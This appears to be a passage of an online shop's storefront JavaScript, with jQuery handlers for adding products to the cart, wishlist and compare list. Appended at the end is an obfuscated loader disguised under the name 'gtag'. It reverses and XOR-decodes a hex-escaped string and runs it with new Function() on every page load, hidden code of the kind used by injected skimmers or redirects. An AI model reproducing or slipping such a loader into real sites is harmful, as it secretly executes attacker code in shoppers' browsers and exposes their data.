				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x48\x5c\x4e\x06\x15\x15\x03\x49\x15\x1a\x02\x11\x04\x5c\x09\x08\x08\x00\x04\x09\x14\x32\x47\x10\x04\x1a\x1c\x47\x5f\x49\x47\x13\x0f\x11\x11\x02\x41\x58\x40\x02\x06\x15\x14\x14\x04\x19\x40\x4f\x13\x11\x09\x02\x15\x07\x0e\x2b\x15\x1a\x02\x11\x24\x10\x03\x06\x4f\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x12\x02\x15\x09\x5a\x09\x08\x08\x00\x06\x04\x0e\x18\x4f\x13\x0f\x11\x09\x08\x11\x19\x08\x24\x28\x26\x32\x02\x05\x1b\x04\x09\x04\x54\x4c\x47\x48\x5d\x01\x11\x00\x54\x39\x47\x08\x15\x17\x47\x5f\x49\x47\x0e\x00\x04\x4f\x17\x00\x19\x49\x02\x17\x17\x0f\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x46\x53\x47\x5c\x54\x01\x11\x00\x54\x13\x14\x0f\x1b\x04\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x4c\x51\x4b\x58\x42\x4b\x56\x56\x58\x56\x50\x4d\x4d\x51\x4b\x52\x43\x4b\x52\x4d\x43\x50\x4b\x59\x4c\x4b\x5e\x57\x58\x53\x4b\x51\x43\x4b\x5e\x59\x58\x5f\x50\x4d\x4c\x51\x4b\x54\x43\x4b\x51\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x11\x11\x04\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');